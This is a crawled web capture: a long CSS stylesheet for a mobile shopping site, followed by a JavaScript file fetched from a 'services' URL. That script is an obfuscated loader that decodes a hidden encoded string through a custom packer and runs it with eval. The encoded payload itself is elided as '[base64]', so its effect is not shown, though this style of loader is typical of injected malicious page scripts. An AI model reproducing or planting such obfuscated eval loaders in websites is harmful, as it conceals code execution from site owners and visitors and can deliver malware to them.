	border-top:1px solid #e5ebf1;
 box-shadow: 0 14px 28px rgba(241,241,241,0.25), 0 10px 10px rgba(241,241,241,0.22);
}
.dopshortinfo div{
	float:left;
	font-size:12px;
	color:#fff;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;

}


.shdop{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	background:#e5ebf1;
	border-radius:3px;
}

.ibtitle{
	margin-bottom:4px;
}
.podava{
	padding:5px 0;
}
.podava > a{
	display:block;
	background:#000000;
	color:#fff;
	padding:8px 14px;
	text-align:center;
	border-radius:2px;
	margin:5px 0 10px 0;
}
.hidepole1{
	padding:4px 0;
	margin:0;
	text-align:center;
	display:none;
}
.hidepole1 > input{display:none;}
.hidepole1 > label{
	background:#e5ebf1;
	margin:0 7px;
	padding:7px 10px;
	display:inline-block;
	color:#55677d;
	cursor:pointer;
	border-radius:2px;
}
.hidepole1 > input:checked + label{
	background:#e7e8ec;
	color:#fff;
}
.sfb{
	padding:2px 0 0 0;
}
.sfb > input{
	padding:7px 18px;
	display:block;
	color:#fff;
	background:#e7e8ec;
	text-align:center;
	border:none;
	border-radius:3px;
	margin:5px auto 0 auto;
	cursor:pointer;
}
.btnmore{
	padding:10px 15px;
	text-align:center;
	cursor:pointer;
	background:#3e2723;
	color:#fff;
	margin:15px auto;
	border-radius:3px;
	opacity:0.8;
}
.btnmore > a{
	color:#fff;
}
.dopshortinfo div{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	background:#e5ebf1;
	border-radius:3px;
}

}

@media screen and (max-width:829px){
.topmenu{
	width:100%;
	height:45px;
	position:fixed;
	top:0;
	left:0;
	z-index:999999;
	background:#171717;
}
.tmtelo{
	width:100%;
	margin:0;
	max-height:45px;
	position:relative;
}
.topmn{
display:none;
}
.topmnmob{
	float:right;
	margin:0 5px 0 0;
}
.mobmn{
	width:40px;
	height:40px;
	margin-top:2px;
	background:rgba(255,255,255, 0.4);
}
.korzabtn{
	width:45%;
	float:left;
	padding:11px 0;
	text-align:center;
	margin-top:3px;
	border-radius:0 3px 3px 0;
	background:#2a5885;
	font-size:16px;
	color:#fff;
}
.mobkorz{
	padding:4px;
	border-radius:3px;
	background:#fff;
	width:96%;
	margin:7px auto 0 auto;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
	display:none;
}
.korza{
	padding:1px 0 6px 0;
	text-align:center;
	margin:3px 0 7px 0;
	background:#fff;
	font-size:16px;
	color:#2a5885;
	border-bottom:1px solid #e3e4e8;
}
.onelist{
	padding:7px 5px;
	display:block;
	margin:0 0 8px 0;
	background:#2a5885;
	color:#fff;
	border-radius:3px;
	font-size:12px;
}
.polebutt{
	border-top:1px solid #e3e4e8;
	margin-top:8px;
	padding:5px 0;
	text-align:center;
}
.polebutt a{
	display:inline-block;
	padding:9px 0;
	text-align:center;
	background:#e3e4e8;
	color:#2a5885;
	width:45%;
	border-radius:3px;
	margin:0 1%;
	font-size:14px;
}
.ems{
	text-align:center;
	padding:8px 0;
}
.ugeest{
	text-align:center;
}
.fullinfo{
	border:1px solid #2a5885;
	border-bottom:none;
}

.listall > div{
	border-bottom:1px solid #2a5885;
	padding:7px 0;
}
.listall > div > div{
	display:inline-block;
	padding:4px 7px;
	background:#e3e4e8;
	margin:4px 0 4px 4px;
	border-radius:3px;
	color:#2a5885;
	font-size:12px;
}
.listall > div > div:nth-child(1){
	width:97%;
	display:block;
	text-align:center;
	border-bottom:1px solid #e3e4e8;
	padding:2px 0 7px 0;
	background:#fff;
	margin:0 auto;
	border-radius:0;
}
.listall > div > div:nth-child(1) > a{
	color:#2a5885;
}
.myorder{
	margin-top:10px;
	padding:10px 0;
	text-align:center;
	color:#fff;
	background:#2a5885;
	border-radius:3px;
}
.myorder > a{color:#fff;}
#b_first{
	padding:3px 4px;
	width:90%;
	border:1px solid #999;
	border-radius:3px;
}
#b_phone{
	padding:3px 4px;
	width:90%;
	border:1px solid #999;
	border-radius:3px;
}
.activecorza{
	width:45%;
	float:left;
	padding:11px 0;
	text-align:center;
	margin-top:3px;
	border-radius:0 3px 3px 0;
	background:#2a5885;
	font-size:16px;
	color:#fff;
}
.topmn > a{
	color:#fff;
	padding:11px 0;
	margin:3px 0 0 0;
	display:block;
	font-size:16px;
	background:#e7e8ec;
	border-radius:3px 0 0 3px;
	width:45%;
	text-align:center;
	float:right;
}
.authmob{
	float:right;
}
.authbtn > a{
	display:block;
	padding:11px 8px;
	background:rgba(255,255,255, 0.2);
	color:#fff;
	border-radius:3px;
	margin:3px 3px 0 0;
}
.shortauth{
	float:left;
}
.shortauth > span{
	float:left;
	color:#fff;
	margin:15px 7px 0 0;
	display:block;
}
.sortauthimg{
	float:left;
	width:38px;
	height:38px;
	border-radius:19px;
	overflow:hidden;
	margin:3px 7px 0 0;
}
.sortauthimg > img{
	max-width:41px;
	max-height:41px;
}
.outauth{
	float:left;
	margin:9px 5px 0 5px;
	padding:7px 11px;
	background:rgba(255,255,255, 0.2);
	color:#fff;
	border-radius:3px;
}
.tmenu{
	float:right;
	width:45px;
	height:42px;
	padding-right:8px;
	padding-top:3px;
}
.tmenu > img{
	max-height:40px;
}
.tmback{
	float:left;
	width:45px;
	height:42px;
	padding:7px 0 0 9px;
	overflow:hidden;
}
.tmback > a > img{
	max-height:30px;
}
.hmfltr{
	width:40%;
	padding:11px 15px;
	margin:3px 0 0 0;
	border-radius:0 3px 3px 0;
	text-align:center;
	float:left;
	background:#3e2723;
	color:#fff;
	font-size:16px;
	display:none;
}
.logo{
	width:60px;
	height:45px;
	margin-left:5px;
	text-align:center;
	float:left;
}
.logo a{display:block; padding-top:3px;}
.logo a img{
	max-height:41px;
	margin:0 auto;
}


.wrapper{
	width:100%;
	margin-top:30px;
}
.lmenu{
	position:fixed;
	left:-180px;
	top:45px;
	width:180px;
	padding:10px 0;
	background: #3e2723;
	border-radius:0 0 4px 0;
}

.mnbl a{
	display:block;
	margin:3px 9px;
	padding:7px 6px;
	color:#fff;
	font-size:14px;
	border-radius:3px;
}

.bc{
	width:98%;
	margin:0 auto;
}
.info{
	width:100%;
	padding-top:10px;
}
.infobl{
	padding:10px;
	border-radius:3px;
	background:#333333;
	margin-bottom:10px;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
}

.infobl span{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:16px;
}

.telo{
	width:100%;
	padding-top:10px;
}
.ava img{
	max-width:100%;
	border-radius:2px;
}
.topinfo{
	color:#e7e8ec;
	border-bottom:1px solid #e7e8ec;
	margin:0;
	padding:5px;
}
.topinfo h1{
	margin:0;
	padding:0;
	font-weight:bold;
	font-size:16px;
	color:#e7e8ec;
}
.instrument{
	border-top:1px solid #e5ebf1;
	padding:8px 0 4px 0;
}

.infos > div{
	display:inline-block;
	font-size:12px;
	color: #fff;
	padding: 4px 8px;

}
.tocart{
	padding:9px 12px;
	border-radius:3px;
	background:#e7e8ec;
	color:#fff;
	margin:6px 0 0 0;
	font-size:16px;
	text-align:center;
	display:block;
}
.related{
	color:#444;
	margin:0;
	padding:7px 12px;
	font-size:20px;
	border-bottom:1px solid #d7d8db;
	box-shadow:0 1px 2px #d7d8db;
	margin-bottom:12px;
}
.topinfo h3{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:18px;
}

    .topinform span{
	padding:2px 1px;
	margin:0;
	color:#e7e8ec;
	font-size:18px;
    
}

.seotxt{
	padding:2px;
	color:#fff;
}
.shorttxt{
	padding:10px;
	font-size:13px;
	color:#e5ebf1;
}
.shorttxt img{
	max-width:100%;
}
.dopshortinfo{
	padding:5px 0;
	border-top:1px solid #e5ebf1;
	height:18px;
     box-shadow: 0 14px 28px rgba(241,241,241,0.25), 0 10px 10px rgba(241,241,241,0.22);
}
.dopshortinfo div{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px;
	padding:4px 6px;
	background:#e5ebf1;
	border-radius:3px;
}
.shdop{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	background:#e5ebf1;
	border-radius:3px;
}

.ibtitle{
	margin-bottom:4px;
}
.podava{
	padding:5px 0;
}
.podava > a{
	display:block;
	background:#000000;
	color:#fff;
	padding:8px 14px;
	text-align:center;
	border-radius:2px;
	margin:5px 0 10px 0;
}
.hidepole1{
	padding:4px 0;
	margin:0;
	text-align:center;
	display:none;
}
.tok{
	font-size:16px;
	padding:9px 18px;
	display:block;
	color:#fff;
	background:#55677d;
	text-align:center;
	border:none;
	border-radius:3px;
	margin:9px 0;
}

.ser{
	position:fixed;
	left:-94%;
	top:45px;
	height:88%;
	overflow:hidden;
	z-index:9999;
	width:85%;
	overflow-y: scroll;
	box-shadow:0 2px 5px rgba(0,0,0, 0.8);
}
.ser::-webkit-scrollbar-thumb {
    width: 5px;
	height:20px;
    background-color: #222;
}
.blackbg{
	background:rgba(0,0,0, 0.4);
	position:fixed;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:9999;
	overflow:hidden;
}
.sfb{
	padding:2px 0 0 0;
}


#dphn{display:none;}
.addinput{
	padding:8px 0;
}
.addinput input{
	padding:5px 1%;
	border-radius:3px;
	border:1px solid #3e2723;
	color:#55677d;
	width:98%;
	font-size:17px;
}
.addtxt{padding:8px 0;}
.addtxt textarea{
	padding:5px 1%;
	border-radius:3px;
	border:1px solid #3e2723;
	color:#55677d;
	width:98%;
	min-height:90px;
}
.bgs{
	padding:0;
	background:#f0f0f0;
	margin-bottom:10px;
}
.ots{
	padding:5px 0 5px 5px;
}
#zapara{
	display:none;
}
.hidep{
	height:0px;
	overflow:hidden;
}
.addradio{padding:8px 0; text-align:center;}
.addradio input + label{
	border:1px solid #bbb;
	padding:5px 10px;
	margin:0 5px 10px 5px;
	max-width:28%;
	font-size:18px;
	text-align:center;
	display:inline-block;
}
.addradio input{
	position:absolute;
	margin-left:16px;
	margin-top:2px;
	display:none;
}
.addradio input:checked + label{
	background:#3e2723;
	color:#fff;
	border:none;
	border-radius:3px;
}
.addradio span{
	display:block;
	margin-bottom:12px;
}
.addsel{display:none;}
.addbutton{
	margin:10px auto;
	text-align:center;
}
.addbutton > input{
	background:#e7e8ec;
	padding:12px 28px;
	border-radius:3px;
	border:none;
	color:#fff;
	font-size:18px;
}
.btnmore{
	padding:10px 15px;
	text-align:center;
	cursor:pointer;
	background:#3e2723;
	color:#fff;
	margin:15px auto;
	border-radius:3px;
	opacity:0.8;
}
.btnmore > a{
	color:#fff;
}

.nava{
	display:flex;
	align-items: center;
	flex-wrap:nowrap
}
.nava > div:nth-child(2){
	flex-grow:2;
	margin:0 0 0 10px;
}
.footer{
	border-top:1px solid #d7d8db;
	width:95%;
	padding:0 5px;
	margin:0 auto 10px auto;
padding:10px 0;
	text-align:right;
color:#dce2e8;
}

.copyright{
	color:#7c7f82;
	text-align:center;
	text-shadow:0 1px 1px #fff;
}

.footer > a{
	display:inline-block;
	padding:5px 8px;
	margin:0 5px 0 0;
	color:#2a5885;
}
.nomob{
	display:none;
}
.fform{
	background:#fff;
	border-radius:3px;
	padding:5px;
	box-shadow:0 1px 3px #8e8f8f;
	margin-bottom:12px;
}
.tos{
	width:80%;
	height:100%;
	background:#fff;
	position:fixed;
	top:45px;
	left:-80%;
	z-index:9999;
	border-right:1px solid #888;
}
.podtoz{
	position:fixed;
	top:45px;
	left:0;
	width:100%;
	height:100%;
	z-index:9999;
	overflow:hidden;
	background:rgba(0,0,0, 0.5);
	opacity:0;
	display:none;
}
.fixed{position:fixed; width:100%;}
.mobalmenu > ul{
	margin:10px 0 0 0;
	border-top:1px solid #7c7f82;
}
.mobalmenu > ul > li {
	margin-bottom:0px;
}
.mobalmenu > ul > li > a{
	color:#55677d;
	display:block;
	padding:14px 0 14px 35px;
	font-size:16px;
	background:#f9f9f9;
	font-weight:bold;
	border-bottom:1px solid #7c7f82;
}
.mobact{
	margin-top:50px;
	padding:10px;
	background:#ddd;
}
.fit{
	font-size:13px;
	padding:10px 5px;
	color:#444;
	line-height:18px;
}
.B_crumbBox{
	padding:7px 3px;
	background:#fff;
	border-top:1px solid #5e81a8;
	border-bottom:1px solid #5e81a8;
	display:block;
}
.B_crumbBox > span {
	display:inline-block;
}
.B_crumbBox  a{
	color:#2a5885;
	display:inline-block;
	padding:3px 7px;
}
.navigation{
	margin:10px 0;
}
.navigation a{
	padding:10px 0;
	display:inline-block;
	width:44%;
	text-align:center;
	background:#5e81a8;
	color:#fff;
	border-radius:3px;
	
}
.fif{margin-top:10px;}
.fif div{

}
.ftumba{
	max-width:100%;
	float:left;
}
.ftumba img{
	max-width:30%;
}
.up{
	background:#dce2e8;
	position:fixed;
	bottom:0;
	left:0;
	height:40px;
	width:140px;
	display:none;
	border-radius:0 4px 0 0;
}
.up span{
	padding:10px;
	margin:0 auto;
	display:block;
	color:#466a94;
	text-align:center;
	font-weight:bold;
}

}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1588
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"PCalJzuZs",44,7,21))